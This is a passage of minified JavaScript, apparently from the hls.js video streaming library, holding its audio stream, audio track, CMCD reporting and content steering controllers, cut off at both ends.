rl{constructor(e,t,i){super(e,t,i,"[audio-stream-controller]",iY),this.videoBuffer=null,this.videoTrackCC=-1,this.waitingVideoCC=-1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(tl.ERROR,this.onError,this),e.on(tl.BUFFER_RESET,this.onBufferReset,this),e.on(tl.BUFFER_CREATED,this.onBufferCreated,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(tl.ERROR,this.onError,this),e.off(tl.BUFFER_RESET,this.onBufferReset,this),e.off(tl.BUFFER_CREATED,this.onBufferCreated,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this)}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){if("main"===i){let e=t.cc;this.initPTS[t.cc]={baseTime:s,timescale:r},this.log(`InitPTS for cc: ${e} found from main: ${s}`),this.videoTrackCC=e,this.state===rr&&this.tick()}}startLoad(e){if(!this.levels){this.startPosition=e,this.state=s4;return}let t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),t>0&&-1===e?(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t,this.state=s5):(this.loadedmetadata=!1,this.state=s7),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}doTick(){var e,t;switch(this.state){case s5:this.doTickIdle();break;case s7:{let{levels:t,trackId:i}=this,s=null==t||null==(e=t[i])?void 0:e.details;if(s){if(this.waitForCdnTuneIn(s))break;this.state=rr}break}case s9:{let e=performance.now(),i=this.retryDate;if(!i||e>=i||null!=(t=this.media)&&t.seeking){let{levels:e,trackId:t}=this;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((null==e?void 0:e[t])||null),this.state=s5}break}case rr:{let e=this.waitingData;if(e){let{frag:t,part:i,cache:s,complete:r}=e;if(void 0!==this.initPTS[t.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=s6;let e={frag:t,part:i,payload:s.flush(),networkDetails:null};this._handleFragmentLoadProgress(e),r&&super._handleFragmentLoadComplete(e)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log(`Waiting fragment cc (${t.cc}) cancelled because video is at cc ${this.videoTrackCC}`),this.clearWaitingFragment();else{let e=this.getLoadPosition(),i=sG.bufferInfo(this.mediaBuffer,e,this.config.maxBufferHole);0>sb(i.end,this.config.maxFragLookUpTolerance,t)&&(this.log(`Waiting fragment cc (${t.cc}) @ ${t.start} cancelled because another fragment at ${i.end} is needed`),this.clearWaitingFragment())}}else this.state=s5}}this.onTickEnd()}clearWaitingFragment(){let e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=s5)}resetLoadingState(){this.clearWaitingFragment(),super.resetLoadingState()}onTickEnd(){let{media:e}=this;null!=e&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){let{hls:e,levels:t,media:i,trackId:s}=this,r=e.config;if(!this.buffering||!i&&(this.startFragRequested||!r.startFragPrefetch)||!(null!=t&&t[s]))return;let a=t[s],l=a.details;if(!l||l.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(l)){this.state=s7;return}let n=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&n&&(this.bufferFlushed=!1,this.afterBufferFlushed(n,ty,iY));let o=this.getFwdBufferInfo(n,iY);if(null===o)return;if(!this.switchingTrack&&this._streamEnded(o,l)){e.trigger(tl.BUFFER_EOS,{type:"audio"}),this.state=ri;return}let d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,iK),u=o.len,c=this.getMaxBufferLength(null==d?void 0:d.len),h=l.fragments,m=h[0].start,f=this.getLoadPosition(),g=this.flushing?f:o.end;if(this.switchingTrack&&i&&l.PTSKnown&&f<m&&(o.end>m||o.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=m+.05),u>=c&&!this.switchingTrack&&g<h[h.length-1].start)return;let p=this.getNextFragment(g,l),_=!1;if(p&&this.isLoopLoading(p,g)&&(_=!!p.gap,p=this.getNextFragmentLoopLoading(p,l,o,iK,c)),!p){this.bufferFlushed=!0;return}let y=d&&p.start>d.end+l.targetduration;if(y||!(null!=d&&d.len)&&o.len){let e=this.getAppendedFrag(p.start,iK);if(null===e||(_||(_=!!e.gap||!!y&&0===d.len),y&&!_||_&&o.nextStart&&o.nextStart<e.end))return}this.loadFragment(p,a,g)}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.min(Math.max(t,e),this.config.maxMaxBufferLength):t}onMediaDetaching(){this.videoBuffer=null,this.bufferFlushed=this.flushing=!1,super.onMediaDetaching()}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(e=>new sn(e))}onAudioTrackSwitching(e,t){let i=!!t.url;this.trackId=t.id;let{fragCurrent:s}=this;s&&(s.abortRequests(),this.removeUnbufferedFrags(s.start)),this.resetLoadingState(),i?this.setInterval(100):this.resetTransmuxer(),i?(this.switchingTrack=t,this.state=s5,this.flushAudioIfNeeded(t)):(this.switchingTrack=null,this.bufferedTrack=t,this.state=s4),this.tick()}onManifestLoading(){this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=this.flushing=!1,this.levels=this.mainDetails=this.waitingData=this.bufferedTrack=this.cachedTrackLoadedData=this.switchingTrack=null,this.startFragRequested=!1,this.trackId=this.videoTrackCC=this.waitingVideoCC=-1}onLevelLoaded(e,t){this.mainDetails=t.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(tl.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)}onAudioTrackLoaded(e,t){var i,s;if(null==this.mainDetails){this.cachedTrackLoadedData=t;return}let{levels:r}=this,{details:a,id:l}=t;if(!r)return void this.warn(`Audio tracks were reset while loading level ${l}`);this.log(`Audio track ${l} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`);let n=r[l],o=0;if(a.live||null!=(i=n.details)&&i.live){this.checkLiveUpdate(a);let e=this.mainDetails;if(a.deltaUpdateFailed||!e)return;!n.details&&a.hasProgramDateTime&&e.hasProgramDateTime?(sK(a,e),o=a.fragments[0].start):o=this.alignPlaylists(a,n.details,null==(s=this.levelLastLoaded)?void 0:s.details)}n.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(this.mainDetails||a,o),this.state!==s7||this.waitForCdnTuneIn(a)||(this.state=s5),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{config:a,trackId:l,levels:n}=this;if(!n)return void this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let o=n[l];if(!o)return void this.warn("Audio track is undefined on fragment load progress");let d=o.details;if(!d){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(i.start);return}let u=a.defaultAudioCodec||o.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new r5(this.hls,iY,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));let h=this.initPTS[i.cc],m=null==(t=i.initSegment)?void 0:t.data;if(void 0!==h){let e=s?s.index:-1,t=new sV(i.level,i.sn,i.stats.chunkCount,r.byteLength,e,-1!==e);c.push(r,m,u,"",i,s,d.totalduration,!1,t,h)}else{this.log(`Unknown video PTS for cc ${i.cc}, waiting for video PTS before demuxing audio frag ${i.sn} of [${d.startSN} ,${d.endSN}],track ${l}`);let{cache:e}=this.waitingData=this.waitingData||{frag:i,part:s,cache:new rn,complete:!1};e.push(new Uint8Array(r)),this.waitingVideoCC=this.videoTrackCC,this.state=rr}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1}onBufferCreated(e,t){let i=t.tracks.audio;i&&(this.mediaBuffer=i.buffer||null),t.tracks.video&&(this.videoBuffer=t.tracks.video.buffer||null)}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i.type!==iY){if(!this.loadedmetadata&&i.type===iK){let e=this.videoBuffer||this.media;e&&sG.getBuffered(e).length&&(this.loadedmetadata=!0)}return}if(this.fragContextChanged(i))return void this.warn(`Fragment ${i.sn}${s?" p: "+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);if("initSegment"!==i.sn){this.fragPrevious=i;let e=this.switchingTrack;e&&(this.bufferedTrack=e,this.switchingTrack=null,this.hls.trigger(tl.AUDIO_TRACK_SWITCHED,tt({},e)))}this.fragBufferedComplete(i,s)}onError(e,t){var i;if(t.fatal){this.state=rs;return}switch(t.details){case to.FRAG_GAP:case to.FRAG_PARSING_ERROR:case to.FRAG_DECRYPT_ERROR:case to.FRAG_LOAD_ERROR:case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_ERROR:case to.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iY,t);break;case to.AUDIO_TRACK_LOAD_ERROR:case to.AUDIO_TRACK_LOAD_TIMEOUT:case to.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==s7||(null==(i=t.context)?void 0:i.type)!==iW||(this.state=s5);break;case to.BUFFER_APPEND_ERROR:case to.BUFFER_FULL_ERROR:if(!t.parent||"audio"!==t.parent)return;if(t.details===to.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,1/0,"audio"));break;case to.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}onBufferFlushing(e,{type:t}){t!==tv&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==tv){this.flushing=!1,this.bufferFlushed=!0,this.state===ri&&(this.state=s5);let e=this.mediaBuffer||this.media;e&&(this.afterBufferFlushed(e,t,iY),this.tick())}}_handleTransmuxComplete(e){var t;let i="audio",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{details:u}=d,{audio:c,text:h,id3:m,initSegment:f}=r;if(this.fragContextChanged(n)||!u)return void this.fragmentTracker.removeFragment(n);if(this.state=re,this.switchingTrack&&c&&this.completeAudioSwitch(this.switchingTrack),null!=f&&f.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,f.tracks,e,a),s.trigger(tl.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:f.tracks})}if(c){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=c;o&&(o.elementaryStreams[ty]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(ty,e,t,i,s),this.bufferFragmentData(c,n,o,a)}if(null!=m&&null!=(t=m.samples)&&t.length){let e=ti({id:i,frag:n,details:u},m);s.trigger(tl.FRAG_PARSING_METADATA,e)}if(h){let e=ti({id:i,frag:n,details:u},h);s.trigger(tl.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==re)return;t.video&&delete t.video;let r=t.audio;if(!r)return;r.id="audio";let a=e.audioCodec;this.log(`Init audio buffer, container:${r.container}, codecs[level/parsed]=[${a}/${r.codec}]`),a&&1===a.split(",").length&&(r.levelCodec=a),this.hls.trigger(tl.BUFFER_CODECS,t);let l=r.initSegment;if(null!=l&&l.byteLength){let e={type:"audio",frag:i,part:null,chunkMeta:s,parent:i.type,data:l};this.hls.trigger(tl.BUFFER_APPENDING,e)}this.tickImmediate()}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);if(this.fragCurrent=e,this.switchingTrack||s===sP||s===sF){var r;if("initSegment"===e.sn)this._loadInitSegment(e,t);else if(null!=(r=t.details)&&r.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=rr;let i=this.mainDetails;i&&i.fragments[0].start!==t.details.fragments[0].start&&sK(t.details,i)}else this.startFragRequested=!0,super.loadFragment(e,t,i)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){let{name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l}=this.bufferedTrack;sR({name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l},e,sM)||(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,1/0,"audio"),this.bufferedTrack=null)}}completeAudioSwitch(e){let{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(tl.AUDIO_TRACK_SWITCHED,tt({},e))}},audioTrackController:class extends sE{constructor(e){super(e,"[audio-track-controller]"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVEL_LOADING,this.onLevelLoading,this),e.off(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(tl.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Audio track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Audio track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.audioGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.audioPreference;if(!r&&t){let i=sI(t,e,sM);if(i>-1)r=e[i];else{let e=sI(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating audio tracks, ${e.length} track(s) found in group(s): ${null==i?void 0:i.join(",")}`),this.hls.trigger(tl.AUDIO_TRACKS_UPDATED,{audioTracks:e});let l=this.trackId;if(-1!==s&&-1===l)this.setAudioTrack(s);else if(e.length&&-1===l){var a;let t=Error(`No audio track selected for current audio group-ID(s): ${null==(a=this.groupIds)?void 0:a.join(",")} track count: ${e.length}`);this.warn(t.message),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:t})}}else this.shouldReloadPlaylist(r)&&this.setAudioTrack(this.trackId)}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iW||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||(this.requestScheduled=-1,this.checkRetry(t)))}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){let t=this.hls;if(t.config.audioPreference=e,e){let r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){let a=this.currentTrack;if(a&&sR(e,a,sM))return a;let l=sI(e,this.tracksInGroup,sM);if(l>-1){let e=this.tracksInGroup[l];return this.setAudioTrack(l),e}if(a){var i,s;let a,l,n,o,d,u,c=t.loadLevel;-1===c&&(c=t.firstAutoLevel);let h=(i=t.levels,a=i[s=c],(l=i.reduce((e,t,i)=>{let s=t.uri;return(e[s]||(e[s]=[])).push(i),e},{})[a.uri]).length>1&&(s=Math.max.apply(Math,l)),n=a.videoRange,o=a.frameRate,d=a.codecSet.substring(0,4),(u=sD(i,s,t=>{if(t.videoRange!==n||t.frameRate!==o||t.codecSet.substring(0,4)!==d)return!1;let i=t.audioGroups;return sI(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sM)>-1}))>-1?u:sD(i,s,t=>{let i=t.audioGroups;return sI(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sM)>-1}));if(-1===h)return null;t.nextLoadLevel=h}if(e.channels||e.audioCodec){let t=sI(e,r);if(t>-1)return r[t]}}}return null}setAudioTrack(e){let t=this.tracksInGroup;if(e<0||e>=t.length)return void this.warn(`Invalid audio track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e],r=s.details&&!s.details.live;if(e===this.trackId&&s===i&&r||(this.log(`Switching to audio-track ${e} "${s.name}" lang:${s.lang} group:${s.groupId} channels:${s.channels}`),this.trackId=e,this.currentTrack=s,this.hls.trigger(tl.AUDIO_TRACK_SWITCHING,tt({},s)),r))return;let a=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(a)}findTrackId(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++){let s=t[i];if((!this.selectDefaultTrack||s.default)&&(!e||sR(e,s,sM)))return i}if(e){let{name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n}=e;for(let e=0;e<t.length;e++)if(sR({name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n},t[e],sM))return e;for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}loadPlaylist(e){let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){super.loadPlaylist();let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`loading audio-track playlist ${i} "${t.name}" lang:${t.lang} group:${s}`),this.clearTimer(),this.hls.trigger(tl.AUDIO_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}},emeController:aY,cmcdController:class{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=e=>{try{this.apply(e,{ot:x.MANIFEST,su:!this.initialized})}catch(e){th.warn("Could not generate manifest CMCD data.",e)}},this.applyFragmentData=e=>{try{let t=e.frag,i=this.hls.levels[t.level],s=this.getObjectType(t),r={d:1e3*t.duration,ot:s};(s===x.VIDEO||s===x.AUDIO||s==x.MUXED)&&(r.br=i.bitrate/1e3,r.tb=this.getTopBandwidth(s)/1e3,r.bl=this.getBufferLength(s)),this.apply(e,r)}catch(e){th.warn("Could not generate segment CMCD data.",e)}},this.hls=e;const t=this.config=e.config,{cmcd:i}=t;null!=i&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||function(){try{return crypto.randomUUID()}catch(e){try{let e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch(t){let e=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let i=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?i:3&i|8).toString(16)})}}}(),this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}registerListeners(){let e=this.hls;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHED,this.onMediaDetached,this),e.on(tl.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){let e=this.hls;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHED,this.onMediaDetached,this),e.off(tl.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var i,s;this.audioBuffer=null==(i=t.tracks.audio)?void 0:i.buffer,this.videoBuffer=null==(s=t.tracks.video)?void 0:s.buffer}createData(){var e;return{v:1,sf:b.HLS,sid:this.sid,cid:this.cid,pr:null==(e=this.media)?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){ti(t,this.createData());let i=t.ot===x.INIT||t.ot===x.VIDEO||t.ot===x.MUXED;this.starved&&i&&(t.bs=!0,t.su=!0,this.starved=!1),null==t.su&&(t.su=this.buffering);let{includeKeys:s}=this;if(s&&(t=Object.keys(t).reduce((e,i)=>(s.includes(i)&&(e[i]=t[i]),e),{})),this.useHeaders){var r;e.headers||(e.headers={}),r=e.headers,ti(r,function(e,t={}){if(!e)return{};let i=Object.entries(e),s=Object.entries(aZ).concat(Object.entries((null==t?void 0:t.customHeaderMap)||{}));return Object.entries(i.reduce((e,t)=>{var i;let[r,a]=t,l=(null==(i=s.find(e=>e[1].includes(r)))?void 0:i[0])||E.REQUEST;return null!=e[l]||(e[l]={}),e[l][r]=a,e},{})).reduce((e,[i,s])=>(e[i]=li(s,t),e),{})}(t,void 0))}else e.url=function(e,t,i){let s=function(e,t={}){if(!e)return"";let i=li(e,t);return`CMCD=${encodeURIComponent(i)}`}(t,void 0);if(!s)return e;if(ls.test(e))return e.replace(ls,s);let r=e.includes("?")?"&":"?";return`${e}${r}${s}`}(e.url,t)}getObjectType(e){let{type:t}=e;return"subtitle"===t?x.TIMED_TEXT:"initSegment"===e.sn?x.INIT:"audio"===t?x.AUDIO:"main"===t?this.hls.audioTracks.length?x.VIDEO:x.MUXED:void 0}getTopBandwidth(e){let t,i=0,s=this.hls;if(e===x.AUDIO)t=s.audioTracks;else{let e=s.maxAutoLevel,i=e>-1?e+1:s.levels.length;t=s.levels.slice(0,i)}for(let e of t)e.bitrate>i&&(i=e.bitrate);return i>0?i:NaN}getBufferLength(e){let t=this.hls.media,i=e===x.AUDIO?this.audioBuffer:this.videoBuffer;return i&&t?1e3*sG.bufferInfo(i,t.currentTime,this.config.maxBufferHole).len:NaN}createPlaylistLoader(){let{pLoader:e}=this.config,t=this.applyPlaylistData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}createFragmentLoader(){let{fLoader:e}=this.config,t=this.applyFragmentData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}},contentSteeringController:class{constructor(e){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.log=th.log.bind(th,"[content-steering]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let e=this.hls;e&&(e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.ERROR,this.onError,this))}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){let e=1e3*this.timeToLoad-(performance.now()-this.updated);if(e>0)return void this.scheduleRefresh(this.uri,e)}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){let t=this.levels;t&&(this.levels=t.filter(t=>t!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){let{contentSteering:i}=t;null!==i&&(this.pathwayId=i.pathwayId,this.uri=i.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){let{errorAction:i}=t;if((null==i?void 0:i.action)===2&&1===i.flags){let e=this.levels,s=this.pathwayPriority,r=this.pathwayId;if(t.context){let{groupId:i,pathwayId:s,type:a}=t.context;i&&e?r=this.getPathwayForGroupId(i,a,r):s&&(r=s)}r in this.penalizedPathways||(this.penalizedPathways[r]=performance.now()),!s&&e&&(s=e.reduce((e,t)=>(-1===e.indexOf(t.pathwayId)&&e.push(t.pathwayId),e),[])),s&&s.length>1&&(this.updatePathwayPriority(s),i.resolved=this.pathwayId!==r),i.resolved||th.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${r} levels: ${e?e.length:e} priorities: ${JSON.stringify(s)} penalized: ${JSON.stringify(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(0===t.length){let i=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${i}"`),t=this.getLevelsForPathway(i),this.pathwayId=i}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return null===this.levels?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){let t;this.pathwayPriority=e;let i=this.penalizedPathways,s=performance.now();Object.keys(i).forEach(e=>{s-i[e]>3e5&&delete i[e]});for(let s=0;s<e.length;s++){let r=e[s];if(r in 